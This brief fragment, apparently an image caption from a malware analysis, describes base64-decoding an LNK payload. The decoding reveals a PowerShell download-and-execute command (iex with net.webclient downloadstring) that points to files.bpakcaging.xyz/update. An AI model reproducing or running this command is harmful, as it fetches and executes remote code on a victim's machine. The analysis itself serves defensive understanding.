 base64 -d decoding the LNK payload to reveal iex (new-object net.webclient).downloadstring pointing to files.bpakcaging.xyz/update